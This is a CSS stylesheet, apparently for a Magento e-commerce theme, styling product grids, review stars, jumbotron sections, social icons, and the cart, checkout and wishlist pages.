.minicart-wrapper .minicart-items .actions > .primary:not(:last-child) {
  margin-right: 7px;
}
.minicart-wrapper .product:hover .actions {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  margin: 0;
  padding: 15px;
}
.modal-custom .action-close::before,
.modal-popup .action-close::before,
.modal-slide .action-close::before,
.modal-custom .action-close::after,
.modal-popup .action-close::after,
.modal-slide .action-close::after {
  content: '';
  position: absolute;
  left: 10px;
  top: 12px;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.modal-custom .action-close::before,
.modal-popup .action-close::before,
.modal-slide .action-close::before {
  transform: rotate(45deg);
}
.modal-custom .action-close::after,
.modal-popup .action-close::after,
.modal-slide .action-close::after {
  transform: rotate(-45deg);
}
.category-image .image {
  margin-left: auto;
  margin-right: auto;
}
.toolbar select {
  height: auto;
  padding-top: 7px;
  padding-bottom: 7px;
}
.products-grid .product-item {
  width: calc(100%/2 - 6px);
  box-sizing: border-box;
}
.products-grid .product-item-actions {
  display: none;
}
.product-item .tocart {
  font-size: 1.6rem;
}
.product-item .price-box {
  margin: 10px 0;
}
.product-item-photo img,
.product-image-container {
  vertical-align: top;
}
.page-products .product-item-info {
  width: auto;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 0 15px;
}
.block.crosssell .product-item-info,
.block.upsell .product-item-info,
.block.related .product-item-info {
  width: auto;
}
.column.main .products-grid .product-items {
  margin-left: -6px;
}
.column.main .products-grid .product-item:nth-child(n) {
  margin: 0 0 6px 6px;
  padding: 0;
}
.column.main .products-grid .product.swiper-slide {
  margin: 0;
}
.rating-summary .rating-result {
  text-align: left;
}
.filter-title strong {
  border: 2px solid #eff0f1;
  border-radius: 0;
  box-shadow: none;
  line-height: 20px;
  padding: 8px 12px;
}
.filter .block-subtitle,
.filter > .content .subtitle {
  color: #2b3945;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 1.6rem;
  text-transform: uppercase;
  background: #e8e571;
  border: 2px solid currentColor;
  font-size: 18px;
  line-height: inherit;
  margin: 0 0 -2px;
  padding: 16px;
}
.sidebar .product-items .product-item {
  margin: 0 0 6px 6px;
}
.sidebar .product-items .product-item-info:after {
  clear: both;
  content: '';
  display: table;
}
.sidebar .product-items .product-item-info .product-item-photo {
  margin: 0;
  display: inline-block;
  max-width: 100%;
  position: static;
  vertical-align: top;
}
.sidebar .product-items .product-item-info .product-item-details {
  margin: 0;
}
.sidebar .product-items .product-item .product-reviews-summary .reviews-actions {
  display: inline;
}
.review-add .block-title {
  display: block;
}
.review-add .review-legend.legend,
.review-add .review-field-ratings > legend.label {
  display: none;
}
.review-control-vote input[type="radio"] {
  top: auto;
}
.review-control-vote label:before,
.review-control-vote:before {
  height: 24px;
}
#product-review-container .review-toolbar {
  border: 0;
}
#product-review-container .review-toolbar .pages {
  border: 0;
}
@media (max-width: 1024px) {
  .review-ratings {
    float: none;
    margin-bottom: 10px;
    max-width: none;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin: 0;
    clear: left;
  }
}
.review-control-vote label:before,
.review-control-vote:before,
.rating-summary .rating-result:before,
.rating-summary .rating-result > span:before {
  background: url("[data-uri]") repeat no-repeat left top / 26px 24px;
}
.review-control-vote:before {
  content: '';
  filter: invert(85%);
  width: 130px;
}
.review-control-vote .rating-5:before {
  display: inline-block;
  width: 130px;
}
.review-control-vote .rating-4:before {
  display: inline-block;
  width: 104px;
}
.review-control-vote .rating-3:before {
  display: inline-block;
  width: 78px;
}
.review-control-vote .rating-2:before {
  display: inline-block;
  width: 52px;
}
.review-control-vote .rating-1:before {
  display: inline-block;
  width: 26px;
}
.rating-summary .rating-result:before {
  background-size: 13px 12px;
  filter: invert(85%);
}
.rating-summary .rating-result > span:before {
  background-size: 13px 12px;
}
.product.data.items {
  border-bottom: none;
  margin-left: 0;
  margin-right: 0;
}
.product.data.items > .item.title .data.switch .counter {
  color: inherit;
}
.product.data.items > .item.content .products {
  margin: 0;
}
.argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-content {
  display: block;
}
ul.compare.wrapper {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.compare.wrapper li {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
ul.compare.wrapper .action.compare {
  z-index: 20;
  position: fixed;
  right: 0;
  bottom: 130px;
  /* Slow scrolling performance: https://stackoverflow.com/a/15147497; */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  transition: background 200ms linear;
  width: 40px;
  line-height: 40px;
  border: 1px solid #eeeeee;
  border-width: 1px 0 1px 1px;
  border-radius: 0;
  -ms-writing-mode: tb;
  writing-mode: vertical-lr;
  display: block;
  padding: 15px 0;
  box-sizing: border-box;
  color: #313131;
  background: #ffffff;
}
ul.compare.wrapper .action.compare:visited {
  color: #313131;
}
ul.compare.wrapper .action.compare:hover {
  text-decoration: none;
  color: #313131;
  background: #fafafa;
}
ul.compare.wrapper .counter.qty {
  display: none;
  color: inherit;
  font-weight: bold;
}
ul.compare.wrapper .counter.qty::before {
  content: '(';
}
ul.compare.wrapper .counter.qty::after {
  content: ')';
}
@media (min-height: 490px) {
  ul.compare.wrapper .action.compare {
    bottom: 230px;
  }
}
@media (min-height: 720px) {
  ul.compare.wrapper .action.compare {
    bottom: 260px;
  }
  ul.compare.wrapper .action.compare .counter.qty {
    display: inline-block;
  }
}
.page-main > .messages {
  margin-left: auto;
  margin-right: auto;
  max-width: 1260px;
}
.page-main > .messages .message {
  margin: 15px 0;
}
.block-product-sidebar .list-attributepages {
  margin: 0 0 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #c1c1c1;
}
.block-product-sidebar .block-services-sidebar .block-title {
  display: none;
}
.block-services-sidebar .icon-section {
  margin-bottom: 15px;
}
.block-services-sidebar .icon-section:after {
  clear: both;
  content: '';
  display: table;
}
.block-services-sidebar .icon-section .icon {
  float: left;
  color: #219291;
  margin: 0 5px 0 0;
}
.block-services-sidebar .icon-section .section-info {
  margin-left: 61px;
}
.block-services-sidebar .icon-section .section-info .section-title {
  margin: 0 0 0.5rem;
}
.block-promo {
  border: 0 solid #2b3945;
  margin: 15px 0;
}
.block-promo .block-title {
  margin: 0;
  padding: 10px;
  border: 0 solid #2b3945;
  border-width: 0 0 1px;
}
.blocks-secondary .block {
  border: 3px solid #2b3945;
  padding: 5px 10px 0;
  margin: 0 0 12px !important;
}
.blocks-secondary .block .block-title strong {
  font-weight: 300;
}
.blocks-secondary .block .product-item-info:after {
  clear: both;
  content: '';
  display: table;
}
.blocks-secondary .block .product-item-actions {
  display: none;
}
.blocks-secondary .block .actions-toolbar {
  border-top: 1px dashed #2b3945;
  padding: 13px 10px 12px;
  margin: 7px -10px 0;
}
.blocks-secondary .block .actions-toolbar .secondary a.action {
  margin: 0;
}
.blocks-secondary .product-items {
  margin: 0;
}
.column.main .blocks-secondary .product-items {
  margin: 0;
}
.blocks-secondary .product-items .product-item {
  padding: 10px 0 0;
  margin-bottom: 10px;
  border-top: 1px solid #2b3945;
}
.blocks-secondary .product-items .product-item:first-child {
  padding: 0;
  border-top: none;
}
.block.newsletter input {
  padding: 0;
  margin-right: 5px;
}
.block.newsletter input[type="email"] {
  height: 40px;
  border: 0;
  font-size: 16px;
  padding: 12px 15px;
  margin: 0;
}
.block.newsletter .field .control:before {
  line-height: 30px;
}
.block.newsletter .action.subscribe {
  margin: 0 0 0 -1px;
  position: static;
  width: auto;
  height: auto;
}
.block.newsletter .mage-error {
  text-align: left;
}
.message {
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.09);
  text-align: center;
  text-transform: uppercase;
}
.message a {
  text-decoration: underline;
}
.jumbotron {
  background: #ffffff;
  padding: 25px 0 20px;
  position: relative;
}
.jumbotron > .container {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.jumbotron > .container:after {
  clear: both;
  content: '';
  display: table;
}
.jumbotron.jumbotron-bright {
  background: #f15922;
}
.jumbotron.jumbotron-pastel {
  background: #229392;
}
.jumbotron.jumbotron-pastel-alt {
  background: #a5205f;
}
.jumbotron.jumbotron-dark {
  background: #151515;
}
.jumbotron.jumbotron-pattern {
  background: #ffffff;
}
.jumbotron.jumbotron-image {
  background: #ffffff;
}
.jumbotron-inverse,
.jumbotron-inverse .block-title,
.jumbotron-inverse .block .block-title,
.jumbotron-inverse .block-title span,
.jumbotron-inverse .block .block-title span,
.jumbotron-inverse .block .block-title strong,
.jumbotron-inverse .subtitle,
.jumbotron-inverse a,
.jumbotron-inverse .easycatalogimg .parent-category a {
  color: #ffffff;
}
.jumbotron-inverse {
  /* ignore jumbotron invert colors for product grid / product list */
}
.jumbotron-inverse .product-items {
  color: #2b3945;
}
.jumbotron-inverse .product-items a {
  color: #8f98a1;
}
.jumbotron.no-padding {
  padding: 0;
}
.jumbotron.no-padding-top {
  padding-top: 0;
}
.jumbotron.no-padding-bottom {
  padding-bottom: 0;
}
.jumbotron.no-padding .container {
  padding: 0;
}
.jumbotron.padding-l {
  padding: 50px 0 40px;
}
.jumbotron + .jumbotron {
  border-top: 1px solid #e0e0e0;
}
.jumbotron-bright + .jumbotron,
.jumbotron-pastel + .jumbotron,
.jumbotron-pastel-alt + .jumbotron,
.jumbotron-dark + .jumbotron,
.jumbotron-pattern + .jumbotron,
.jumbotron-image + .jumbotron,
.jumbotron + .jumbotron-bright,
.jumbotron + .jumbotron-pastel,
.jumbotron + .jumbotron-pastel-alt,
.jumbotron + .jumbotron-dark,
.jumbotron + .jumbotron-pattern,
.jumbotron + .jumbotron-image {
  border-top: 0;
}
.jumbotron-bright + .jumbotron-bright,
.jumbotron-pastel + .jumbotron-pastel,
.jumbotron-pastel-alt + .jumbotron-pastel-alt,
.jumbotron-dark + .jumbotron-dark {
  border-top: 1px solid #fff;
}
.jumbotron .stub,
.jumbotron .stub:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.jumbotron .stub {
  z-index: 1;
  border-width: 21px 36px 0;
  top: -1px;
  left: 50%;
  margin-left: -36px;
  border-top-color: #e0e0e0;
}
.jumbotron .stub:after {
  content: "";
  border-width: 20px 35px 0;
  top: -21px;
  margin-left: -35px;
  content: " ";
  border-top-color: #ffffff;
}
.jumbotron + .jumbotron-bright .stub,
.jumbotron + .jumbotron-pastel .stub,
.jumbotron + .jumbotron-pastel-alt .stub,
.jumbotron + .jumbotron-dark .stub,
.jumbotron + .jumbotron-pattern .stub,
.jumbotron + .jumbotron-image .stub {
  border-top-color: transparent;
  top: 0px;
}
.jumbotron-bright + .jumbotron .stub,
.jumbotron-bright + .jumbotron .stub:after {
  border-top-color: #f15922;
}
.jumbotron-pastel + .jumbotron .stub,
.jumbotron-pastel + .jumbotron .stub:after {
  border-top-color: #229392;
}
.jumbotron-pastel-alt + .jumbotron .stub,
.jumbotron-pastel-alt + .jumbotron .stub:after {
  border-top-color: #a5205f;
}
.jumbotron-dark + .jumbotron .stub,
.jumbotron-dark + .jumbotron .stub:after {
  border-top-color: #151515;
}
.jumbotron-bright + .jumbotron-bright .stub,
.jumbotron-pastel + .jumbotron-pastel .stub,
.jumbotron-pastel-alt + .jumbotron-pastel-alt .stub,
.jumbotron-dark + .jumbotron-dark .stub {
  border-top-color: #fff;
}
/* Covers - similar to stubs, but it cover the current jumbotron at the bottom with transparent triangle */
.jumbotron .cover .triangle {
  float: none !important;
  border-bottom: 21px solid #229392;
  width: 50%;
  box-sizing: border-box;
  position: absolute;
  bottom: 0;
  z-index: 2;
}
.jumbotron .cover .triangle {
  border-bottom-color: #ffffff;
}
.jumbotron .cover-pastel .triangle {
  border-bottom-color: #229392;
}
.jumbotron .cover-pastel-alt .triangle {
  border-bottom-color: #a5205f;
}
.jumbotron .cover-bright .triangle {
  border-bottom-color: #f15922;
}
.jumbotron .cover-dark .triangle {
  border-bottom-color: #151515;
}
.jumbotron .cover .right {
  right: 0;
  border-left: 36px solid transparent;
}
.jumbotron .cover .left {
  left: 0;
  border-right: 36px solid transparent;
}
.stub ~ .container,
.stub + .h2 {
  padding-top: 5px;
}
.cover ~ .container {
  padding-bottom: 15px;
}
lite-youtube {
  max-width: 720px;
}
lite-youtube::after {
  content: "";
  display: block;
  padding-bottom: calc(56.25%);
}
.argento-float-photo img {
  vertical-align: top;
}
.social-icons a {
  vertical-align: middle;
  display: inline-block;
}
.social-icons a:hover {
  text-decoration: none;
}
.social-icons .fa-stack {
  color: #cccccc;
}
.social-icons .fa-stack:hover {
  color: #b3b3b3;
}
.social-icons.colorize-fa .fa-youtube-play {
  color: #cc181e;
}
.social-icons.colorize-fa .fa-youtube {
  color: #cc181e;
}
.social-icons.colorize-fa .fa-vk {
  color: #507299;
}
.social-icons.colorize-fa .fa-vimeo {
  color: #00b3ec;
}
.social-icons.colorize-fa .fa-twitter {
  color: #1da1f2;
}
.social-icons.colorize-fa .fa-skype {
  color: #00aff0;
}
.social-icons.colorize-fa .fa-rss {
  color: #fb7629;
}
.social-icons.colorize-fa .fa-pinterest {
  color: #bd081c;
}
.social-icons.colorize-fa .fa-odnoklassniki {
  color: #ee8208;
}
.social-icons.colorize-fa .fa-linkedin {
  color: #1686b0;
}
.social-icons.colorize-fa .fa-github {
  color: #231e20;
}
.social-icons.colorize-fa .fa-google-plus {
  color: #db4437;
}
.social-icons.colorize-fa .fa-google {
  color: #db4437;
}
.social-icons.colorize-fa .fa-facebook {
  color: #3b5998;
}
.social-icons.colorize-fa .fa-instagram {
  color: #c5156a;
}
.social-icons.colorize-fa-hover .fa {
  transition: color 200ms ease-out;
}
.social-icons.colorize-fa-hover a:hover .fa-youtube-play {
  color: #cc181e;
}
.social-icons.colorize-fa-hover a:hover .fa-youtube {
  color: #cc181e;
}
.social-icons.colorize-fa-hover a:hover .fa-vk {
  color: #507299;
}
.social-icons.colorize-fa-hover a:hover .fa-vimeo {
  color: #00b3ec;
}
.social-icons.colorize-fa-hover a:hover .fa-twitter {
  color: #1da1f2;
}
.social-icons.colorize-fa-hover a:hover .fa-skype {
  color: #00aff0;
}
.social-icons.colorize-fa-hover a:hover .fa-rss {
  color: #fb7629;
}
.social-icons.colorize-fa-hover a:hover .fa-pinterest {
  color: #bd081c;
}
.social-icons.colorize-fa-hover a:hover .fa-odnoklassniki {
  color: #ee8208;
}
.social-icons.colorize-fa-hover a:hover .fa-linkedin {
  color: #1686b0;
}
.social-icons.colorize-fa-hover a:hover .fa-github {
  color: #231e20;
}
.social-icons.colorize-fa-hover a:hover .fa-google-plus {
  color: #db4437;
}
.social-icons.colorize-fa-hover a:hover .fa-google {
  color: #db4437;
}
.social-icons.colorize-fa-hover a:hover .fa-facebook {
  color: #3b5998;
}
.social-icons.colorize-fa-hover a:hover .fa-instagram {
  color: #c5156a;
}
.social-icons.colorize-fa-hover .fa-youtube-play:hover {
  color: #cc181e;
}
.social-icons.colorize-fa-hover .fa-youtube:hover {
  color: #cc181e;
}
.social-icons.colorize-fa-hover .fa-vk:hover {
  color: #507299;
}
.social-icons.colorize-fa-hover .fa-vimeo:hover {
  color: #00b3ec;
}
.social-icons.colorize-fa-hover .fa-twitter:hover {
  color: #1da1f2;
}
.social-icons.colorize-fa-hover .fa-skype:hover {
  color: #00aff0;
}
.social-icons.colorize-fa-hover .fa-rss:hover {
  color: #fb7629;
}
.social-icons.colorize-fa-hover .fa-pinterest:hover {
  color: #bd081c;
}
.social-icons.colorize-fa-hover .fa-odnoklassniki:hover {
  color: #ee8208;
}
.social-icons.colorize-fa-hover .fa-linkedin:hover {
  color: #1686b0;
}
.social-icons.colorize-fa-hover .fa-github:hover {
  color: #231e20;
}
.social-icons.colorize-fa-hover .fa-google-plus:hover {
  color: #db4437;
}
.social-icons.colorize-fa-hover .fa-google:hover {
  color: #db4437;
}
.social-icons.colorize-fa-hover .fa-facebook:hover {
  color: #3b5998;
}
.social-icons.colorize-fa-hover .fa-instagram:hover {
  color: #c5156a;
}
.social-icons.colorize-fa-stack .icon-youtube-play .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack .icon-youtube .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack .icon-vk .fa-stack .fa:first-child {
  color: #507299;
}
.social-icons.colorize-fa-stack .icon-vimeo .fa-stack .fa:first-child {
  color: #00b3ec;
}
.social-icons.colorize-fa-stack .icon-twitter .fa-stack .fa:first-child {
  color: #1da1f2;
}
.social-icons.colorize-fa-stack .icon-skype .fa-stack .fa:first-child {
  color: #00aff0;
}
.social-icons.colorize-fa-stack .icon-rss .fa-stack .fa:first-child {
  color: #fb7629;
}
.social-icons.colorize-fa-stack .icon-pinterest .fa-stack .fa:first-child {
  color: #bd081c;
}
.social-icons.colorize-fa-stack .icon-odnoklassniki .fa-stack .fa:first-child {
  color: #ee8208;
}
.social-icons.colorize-fa-stack .icon-linkedin .fa-stack .fa:first-child {
  color: #1686b0;
}
.social-icons.colorize-fa-stack .icon-github .fa-stack .fa:first-child {
  color: #231e20;
}
.social-icons.colorize-fa-stack .icon-google-plus .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack .icon-google .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack .icon-facebook .fa-stack .fa:first-child {
  color: #3b5998;
}
.social-icons.colorize-fa-stack .icon-instagram .fa-stack .fa:first-child {
  color: #c5156a;
}
.social-icons.colorize-fa-stack-hover .fa-stack .fa:first-child {
  transition: color 200ms ease-out;
}
.social-icons.colorize-fa-stack-hover .icon-youtube-play:hover .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack-hover .icon-youtube:hover .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack-hover .icon-vk:hover .fa-stack .fa:first-child {
  color: #507299;
}
.social-icons.colorize-fa-stack-hover .icon-vimeo:hover .fa-stack .fa:first-child {
  color: #00b3ec;
}
.social-icons.colorize-fa-stack-hover .icon-twitter:hover .fa-stack .fa:first-child {
  color: #1da1f2;
}
.social-icons.colorize-fa-stack-hover .icon-skype:hover .fa-stack .fa:first-child {
  color: #00aff0;
}
.social-icons.colorize-fa-stack-hover .icon-rss:hover .fa-stack .fa:first-child {
  color: #fb7629;
}
.social-icons.colorize-fa-stack-hover .icon-pinterest:hover .fa-stack .fa:first-child {
  color: #bd081c;
}
.social-icons.colorize-fa-stack-hover .icon-odnoklassniki:hover .fa-stack .fa:first-child {
  color: #ee8208;
}
.social-icons.colorize-fa-stack-hover .icon-linkedin:hover .fa-stack .fa:first-child {
  color: #1686b0;
}
.social-icons.colorize-fa-stack-hover .icon-github:hover .fa-stack .fa:first-child {
  color: #231e20;
}
.social-icons.colorize-fa-stack-hover .icon-google-plus:hover .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack-hover .icon-google:hover .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack-hover .icon-facebook:hover .fa-stack .fa:first-child {
  color: #3b5998;
}
.social-icons.colorize-fa-stack-hover .icon-instagram:hover .fa-stack .fa:first-child {
  color: #c5156a;
}
.page-scroll-up {
  position: fixed;
  bottom: 320px;
  right: 0;
  z-index: 21;
  width: 40px;
  height: 60px;
  /* Slow scrolling performance: https://stackoverflow.com/a/15147497; */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  cursor: pointer;
  background: #ffffff;
  transition: background 200ms linear;
  border: 1px solid #eeeeee;
  border-width: 1px 0 1px 1px;
  border-radius: 0;
}
.page-scroll-up:hover {
  background: #fafafa;
}
.page-scroll-up svg {
  fill: #313131;
  width: 40px;
  height: 60px;
}
@media (min-height: 490px) {
  .page-scroll-up {
    bottom: 420px;
  }
}
@media (min-height: 720px) {
  .page-scroll-up {
    bottom: 520px;
  }
}
.box-tocart {
  padding-top: 10px;
  margin-top: 0 !important;
}
.product-info-main .swatch-opt,
.product-info-main .fieldset:last-child {
  margin-bottom: 12px;
}
.cms-index-index .column.main > [data-content-type="html"] > .row,
.cms-index-index .column.main > .row {
  margin-bottom: 15px;
}
.cms-index-index .column.main > [data-content-type="html"] > .row:last-child,
.cms-index-index .column.main > .row:last-child {
  margin-bottom: 0;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-title {
  margin-bottom: 10px;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-content {
  border: 1px solid #2b3945;
  padding: 15px;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-content .actions-toolbar {
  border-top: 1px dashed #2b3945;
  padding: 15px 10px 0;
  margin: 10px -15px 0;
}
.cart.table-wrapper .col.qty .input-text {
  width: 60px;
  padding: 5px 15px;
}
.checkout-cart-index .cart.main.actions {
  display: flex;
  align-items: center;
}
.checkout-cart-index .cart.main.actions button {
  margin-left: 5px;
}
.checkout-cart-index .cart.main.actions .action.continue {
  display: block;
  margin-right: auto;
}
.checkout-cart-index .cart-summary {
  padding: 10px 22px 30px;
}
.checkout-cart-index .cart-summary .block .title strong {
  font-size: 1.6rem;
  font-weight: normal;
}
.checkout-cart-index .cart-summary .block.discount .title {
  border-top: 0;
}
.checkout-cart-index .cart-summary .block.discount .label {
  display: none;
}
.checkout-cart-index .cart-totals .table-caption {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
  display: block;
  text-align: left;
  font-weight: bold;
  text-transform: uppercase;
  padding: 20px 0 10px 0;
  font-size: 1.8rem;
}
.page-layout-checkout .page-header {
  border-bottom: 1px solid #f2f5f7;
  box-shadow: none;
}
.page-layout-checkout .opc-wrapper {
  margin: 0;
}
.page-layout-checkout select,
.page-layout-checkout textarea,
.page-layout-checkout input[type="text"],
.page-layout-checkout input[type="password"],
.page-layout-checkout input[type="url"],
.page-layout-checkout input[type="tel"],
.page-layout-checkout input[type="search"],
.page-layout-checkout input[type="number"],
.page-layout-checkout input[type="datetime"],
.page-layout-checkout input[type="email"] {
  height: 52px;
  border: 2px solid #e1e1e1;
  padding: 12px 15px;
  border-radius: false;
}
.page-layout-checkout select:focus,
.page-layout-checkout textarea:focus,
.page-layout-checkout input[type="text"]:focus,
.page-layout-checkout input[type="password"]:focus,
.page-layout-checkout input[type="url"]:focus,
.page-layout-checkout input[type="tel"]:focus,
.page-layout-checkout input[type="search"]:focus,
.page-layout-checkout input[type="number"]:focus,
.page-layout-checkout input[type="datetime"]:focus,
.page-layout-checkout input[type="email"]:focus {
  border-color: #c8c8c8;
}
.page-layout-checkout select {
  padding-right: 30px;
}
.page-layout-checkout textarea {
  height: auto;
}
.page-layout-checkout .field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 25px);
}
.page-layout-checkout .field.choice .field-note {
  margin: 2px 0 0 22px;
  font-size: .85em;
  opacity: .7;
}
.page-layout-checkout .opc-wrapper .form-login {
  margin: 0 5px 20px 5px;
  border-color: #f2f5f7;
  padding: 0;
}
.page-layout-checkout .fieldset {
  letter-spacing: -0.4em;
}
.page-layout-checkout .fieldset > * {
  letter-spacing: normal;
}
.page-layout-checkout .fieldset.address > div.field {
  width: calc(100%/2 - 10px);
  margin: 0 5px 20px 5px;
  display: inline-block;
  vertical-align: top;
}
.page-layout-checkout .fieldset.address > div.field.choice {
  width: 100%;
}
.page-layout-checkout .fieldset.address > fieldset {
  margin: 0 5px 20px 5px;
}
.page-layout-checkout .opc-wrapper .form-login {
  margin-top: 5px;
}
.page-layout-checkout .opc-wrapper .form-login,
.page-layout-checkout .opc-wrapper .form-shipping-address {
  max-width: none;
}
.page-layout-checkout .fieldset > .field .fields.group .field,
.page-layout-checkout .fieldset > .fields > .field .fields.group .field {
  float: left;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transform: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader img {
  visibility: hidden;
  opacity: 0;
  display: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader:before {
  background: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin-left: -15px;
  margin-top: -15px;
  -webkit-animation: argento-spin 0.7s linear infinite;
  animation: argento-spin 0.7s linear infinite;
  border: 2px solid transparent;
  border-top: 2px solid #000000;
  border-radius: 50%;
  cursor: wait;
}
.field-tooltip .field-tooltip-content {
  -webkit-filter: drop-shadow(0 0 5px rgba(0, 0, 0, 0.03));
  filter: drop-shadow(0 0 5px rgba(0, 0, 0, 0.03));
}
.field-tooltip .field-tooltip-content span > :first-child {
  margin-top: 0;
}
.field-tooltip {
  top: 10px;
}
.page-layout-checkout .opc-progress-bar {
  margin: 0 0 15px 5px;
}
.page-layout-checkout .opc-progress-bar li::before,
.page-layout-checkout .opc-progress-bar li:last-child::after,
.page-layout-checkout .opc-progress-bar li span::before,
.page-layout-checkout .opc-progress-bar li span::after {
  display: none;
}
.page-layout-checkout .opc-progress-bar li {
  display: inline-block;
  width: auto;
  font-size: 13px;
}
.page-layout-checkout .opc-progress-bar li::after {
  content: '›';
  margin: 0 5px 0 2px;
  position: static;
  border: 0;
  height: auto;
}
.page-layout-checkout .opc-progress-bar li span {
  font-size: 13px;
  padding: 0;
  width: auto;
}
.page-layout-checkout .opc-progress-bar li._complete span:hover {
  text-decoration: underline;
}
.page-layout-checkout .opc-block-summary {
  background: none;
}
.page-layout-checkout .opc-block-summary .items-in-cart > .title {
  border: 0;
}
.page-layout-checkout .opc-block-summary .table-totals,
.page-layout-checkout .opc-block-summary .table-totals .grand .mark,
.page-layout-checkout .opc-block-summary .table-totals .grand .amount {
  border-color: #f2f5f7;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title {
  margin: 0;
  border: 0;
  font-size: 20px;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title .action-edit::before {
  font-size: 13px;
}
.page-layout-checkout .checkout-payment-method .fieldset > br {
  display: none;
}
.page-layout-checkout .checkout-payment-method .field-select-billing {
  margin: 0 5px 20px 5px;
  margin-top: 8px;
}
.page-layout-checkout .checkout-payment-method .field-select-billing,
.page-layout-checkout .checkout-payment-method .billing-address-form {
  max-width: none;
}
.page-layout-checkout .checkout-payment-method .payment-method + .payment-method .payment-method-title,
.page-layout-checkout .checkout-payment-method .payment-option-title {
  border: 0;
}
.page-layout-checkout .checkout-payment-method .payment-methods {
  margin: 0;
}
.page-layout-checkout .checkout-payment-method .opc-payment {
  margin-bottom: 20px;
}
.page-layout-checkout .checkout-payment-method .payment-method-title {
  padding: 12px 0;
}
.page-layout-checkout .checkout-payment-method .payment-method-content #po_number {
  margin-bottom: 0;
}
.page-layout-checkout .checkout-payment-method .payment-method-content .ccard > .field.cvv > .control {
  padding-right: 0;
}
.page-layout-checkout .checkout-payment-method .ccard .fields > .year {
  padding: 0;
  padding-left: 5px;
}
.page-layout-checkout .checkout-payment-method .payment-option {
  margin: 0;
}
.page-layout-checkout .checkout-payment-method .payment-option-title {
  padding: 5px 0;
}
.page-layout-checkout .checkout-payment-method .payment-option-title .action-toggle::after {
  margin: 0 0 3px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content {
  padding: 5px 5px 10px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content .form-discount input[type="text"] {
  height: 42px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  margin: 0 0 0 5px;
}
.page-layout-checkout .checkout-agreements .checkout-agreement {
  margin: 0 0 7px;
}
#delivery-method-selector .action.selected {
  color: #ffffff;
  background: #f76801;
}
.page-layout-checkout .opc-wrapper .shipping-address-item::before {
  display: none;
}
.page-layout-checkout .methods-shipping {
  border: 0;
}
.page-layout-checkout .methods-shipping .actions-toolbar {
  margin-top: 15px;
}
.page-layout-checkout .checkout-shipping-method .step-content {
  margin: 0;
}
.page-layout-checkout .table-checkout-shipping-method tbody td {
  border: 0;
  padding-top: 8px;
  padding-bottom: 8px;
}
.page-layout-checkout .swissup-delivery-date {
  max-width: none;
}
.page-layout-checkout .subscription > .field > label {
  display: none;
}
.page-layout-checkout .opc-estimated-wrapper {
  border-color: #f2f5f7;
  background: #fdfdfd;
  margin: -21px -10px 15px;
}
.page-layout-checkout .opc-wrapper .step-title,
.page-layout-checkout .opc-block-summary > .title {
  border: 0;
  margin: 0;
  padding: 0 0 15px;
  font-size: 2.6rem;
}
.page-layout-checkout .opc-wrapper .step-title {
  border: 0;
}
.page-layout-checkout .modal-popup {
  pointer-events: auto;
}
.page-layout-checkout .modal-inner-wrap,
.page-layout-checkout .modal-popup.modal-slide .modal-inner-wrap[class] {
  background: #ffffff;
}
.page-layout-checkout .modal-popup .form-shipping-address {
  max-width: none;
}
.page-layout-checkout .authentication-wrapper .action-auth-toggle,
.page-layout-checkout .authentication-wrapper .action-auth-toggle:active,
.page-layout-checkout .authentication-wrapper .action-auth-toggle:focus {
  color: #8f98a1;
}
.page-layout-checkout .authentication-wrapper {
  margin-top: -64px;
}
.wishlist-index-index .box-tocart .field.qty input {
  padding: 7px 10px;
  max-width: 45px;
}
.wishlist-index-index .box-tocart .field.qty label {
  width: auto;
  min-height: 25px;
}
.wishlist-index-index .products-grid.wishlist .product-item-actions {
  text-align: left;
  opacity: 1;
  position: static;
}
.wishlist-index-index .products-grid.wishlist .product-item-comment {
  padding: 5px 8px;
}
